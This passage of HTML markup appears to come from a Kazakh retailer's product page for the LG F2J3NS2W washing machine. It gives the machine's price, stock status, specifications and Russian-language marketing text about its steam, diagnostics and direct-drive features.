    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_3_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 11 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_1_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 12 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                                <div class="swiper-slide swiper-slide-video">
                                                    <a href="//www.youtube.com/embed/mu0p2dNxCIg" data-fancybox="gallery-product" class="gallery__play-video" rel="nofollow">
                                                        <svg width="21" height="16">
                                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">177 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="500856">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Габариты</div>
                                                <div class="product__main-prop-value">
<a href="/f/stiralniye_mashiniy/almaty/87230_1">Узкие (40 - 49 см) </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максимальная загрузка белья (стирка)</div>
                                                <div class="product__main-prop-value">
6 кг                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип мотора</div>
                                                <div class="product__main-prop-value">
<a href="/f/stiralniye_mashiniy/almaty/85784_12">Инверторный с прямым приводом (в т.ч. Direct Drive) </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Макс. скорость отжима</div>
                                                <div class="product__main-prop-value">
1200 Об/мин                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Защита от протечек</div>
                                                <div class="product__main-prop-value">
<a href="/f/stiralniye_mashiniy/almaty/7105_1_lg">Да </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Функция пара</div>
                                                <div class="product__main-prop-value">
<a href="/f/stiralniye_mashiniy/almaty/10519_6_lg">Да </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Глубина</div>
                                                <div class="product__main-prop-value">
44 см                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=500856"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/stiralniye_mashiniy">
                                    <div class="product__main-additional-info__container-text">
                                        Стиральные машины
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/stiralniye_mashiniy/almaty/90_6">
                                    <div class="product__main-additional-info__container-text">
                                        Стиральные машины LG
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=1089&amp;classId=8"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.content__text *+* { margin-top: 0 }
.sg-section { line-height: 1.32; font-weight: normal; font-style: normal }
.sg-section .ease { -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -ms-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; transition: all 200ms ease-in-out }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1); padding-bottom: 32px; padding-top: 32px }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1); color: rgba(238, 238, 238, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 48px; margin: 30px auto auto }
.sg-section .sg-benefit .sg-sub-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 36px; margin: 30px auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title, .sg-section .sg-benefit.sg-bg-black .sg-sub-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title, .sg-section .sg-benefit.sg-img-align-left .sg-sub-title, .sg-section .sg-benefit.sg-img-align-right .sg-sub-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 28px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: block; width: 100%; height: auto }
.sg-img-align-right h3, .sg-img-align-left h3 { text-align: left }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.colorUltraShow { margin-top: 32px }
.colorUltraShow a { display: inline-block; padding: 2px; margin: 0 40px 0 auto; border: 1px solid rgba(255, 255, 255, 1); border-radius: 50% }
.colorUltraShow a.active { border: 1px solid rgba(0, 0, 0, 1) }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1920px) { .sg-desc-content .sg-icon-row { display: inline-block; width: 45%; margin: 10px; vertical-align: top; text-align: center } }
@media (max-width: 800px) { .sg-section .sg-benefit { padding: 0 14px } .sg-section .sg-benefit .sg-big-title { font-size: 32px } .sg-section .sg-benefit .sg-sub-title { font-size: 24px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0 10px !important } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center; margin-bottom: 15px } .sg-section .sg-benefit.sg-img-align-left .sg-sub-title, .sg-section .sg-benefit.sg-img-align-right .sg-sub-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } .sg-desc-content .sg-icon-row { display: inline-block; width: 46%; margin: 10px; vertical-align: top; text-align: center } .sg-text-content h3 { text-align: center } .sg-img-align-right h3, .sg-img-align-left h3 { text-align: center } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-desc-content .sg-icon-row { display: inline-block; width: 100%; margin: 10px; vertical-align: top; text-align: center } }
.sg-disclaimer-wrap .sg-tworow { display: inline-block; width: 41%; margin: 32px 3%; vertical-align: top; text-align: left }
.sg-disclaimer-wrap .sg-tworow p { font-size: 14px; margin-top: 5px; margin-bottom: 0 }
.sg-disclaimer-wrap .sg-tworow p span { font-size: 26px; font-weight: bold; margin-right: 5px }
.sg-desc-content .sg-icon-row h3 { font-size: 20px; text-align: left; line-height: 120% }
.sg-desc-content .sg-icon-row p { font-size: 16px; line-height: 140%; margin: 0; text-align: left }
.sg-image-wrap .icon { margin: 0 auto !important; text-align: center }
.img-full-width { max-width: 100%; width: 100% }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.centered { text-align: center }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<section class="sg-benefit sg-bg-white">
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <h2 class="sg-big-title centered">6 движений заботы</h2>
                       </div>
                   </div>
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <div class="sg-desc-wrap">
                               <div class="sg-desc-content">
                                В отличие от обычных стиральных машин, барабан LG обладает широким набором вариантов вращения, максимально адаптированных к различным типам ткани и степени загрязнения белья.

                               </div>
                           </div>
                       </div>
                   </div>
                   <div class="sg-image-wrap">
                       <p>            <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ZtakJU.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_ZtakJU.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_ZtakJU.png" data-image="image_ZtakJU">
                    </picture></p>
                   </div>

               </section>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="font-size: 24px">Steam

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 0, 0, 1); font-size: 16px; margin-top: 10px">
Новая технология Steam* специально разработана для трех циклов «Одежда малыша», «Гипоаллергенный», «Хлопок + Пар»
с заботой о нежной и чувствительной коже.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>      <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439315.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439315.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_439315.jpg" data-image="30_439315">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="font-size: 24px">Функция мобильной диагностики

</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 0, 0, 1); font-size: 16px; margin-top: 10px">
Функция мобильной диагностики SmartDiagnosis* позволяет сократить время и сэкономить деньги в случае возникновения неполадок. Вы можете передать данные для определения проблемы в центр технической поддержки посредством телефона.**
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>      <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439316.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439316.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_439316.jpg" data-image="30_439316">
                    </picture></p>
      </div>
   </section>
</div>
<section class="sg-benefit sg-bg-white">
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <h2 class="sg-big-title centered">Система прямого привода</h2>
                       </div>
                   </div>
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <div class="sg-desc-wrap">
                               <div class="sg-desc-content">
                                Мотор крепится напрямую к барабану, таким образом система прямого привода не имеет в своей конструкции легко изнашивающихся деталей, что обеспечивает высокую надежность и долговечность работы мотора.

                               </div>
                           </div>
                       </div>
                   </div>
                   <div class="sg-image-wrap">
                       <p>            <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_LuTLLy.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_LuTLLy.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_LuTLLy.png" data-image="image_LuTLLy">
                    </picture></p>
                   </div>

               </section>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=1089&amp;classId=8">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Стиральная машина LG F2J3NS2W"
data-code="500856"
data-price="177990.0"
data-brand="LG"
data-list="Стиральные машины">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/stiralniye_mashiniy_lg_f2j3ns2w" data-product-id="500856" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1_320.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6_320.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6_320.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6_320.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6_320.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6_320.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/stiralniye_mashiniy_lg_f2j3ns2w" data-product-id="500856" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Стиральная машина LG F2J3NS2W</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="500856">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=500856"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стиральные машины бывают трёх типов: узкие (до 49 см), супер-узкие (до 39 см) и полноразмерные (от 50 см). Узкие и супер-узкие модели идеально подходят для небольших помещений. Полноразмерные обеспечивают максимальную вместимость и производительность.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/87230_1">Узкие (40 - 49 см) </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная загрузка белья зависит от объема барабана: компактные машины (4–6,5 кг) подходят для небольших объемов, удобны для одного-двух человек и малогабаритных квартир. Модели на 7–8,5 кг подойдут для семьи из 3–4 человек и справляются со стиркой постельного белья. Большие машины (9 кг и более) подходят для крупных семей и объемных вещей, таких как одеяла.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальная загрузка белья (стирка)

                                            </div>
                                            <div class="product__characteristics-item-val">
6 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип мотора стиральной машины определяет её производительность, долговечность и уровень шума. Коллекторные моторы с щётками чаще встречаются в бюджетных моделях, но имеют меньший срок службы. Инверторные бесщеточные моторы работают тише и дольше, обеспечивая экономию энергии. Моторы Direct Drive, подключенные прямо к барабану без ремня и шкива, снижают вибрацию и шум, уменьшая износ деталей и повышая точность вращения для деликатной стирки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип мотора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/85784_12">Инверторный с прямым приводом (в т.ч. Direct Drive) </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная скорость отжима в стиральной машине определяет степень влажности белья после стирки. При скорости 800–1000 об/мин остаточная влажность может составлять 60–70%, что подходит для легкого отжима. Скорости 1200–1400 об/мин обеспечивают влажность около 50–60%, что хорошо для обычной стирки. Наиболее эффективный отжим достигается при 1500–1600 об/мин, снижая влажность до 40% и позволяя быстрее сушить белье.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Макс. скорость отжима

                                            </div>
                                            <div class="product__characteristics-item-val">
1200 Об/мин
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Защита от протечек в стиральных машинах — это система, предотвращающая утечки воды и минимизирующая риск затопления. Она обеспечивает дополнительную безопасность и спокойствие, особенно в многоквартирных домах, позволяя избежать затопления как своей квартиры, так и квартиры соседей снизу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита от протечек

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/stiralniye_mashiniy/almaty/7105_1_lg">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

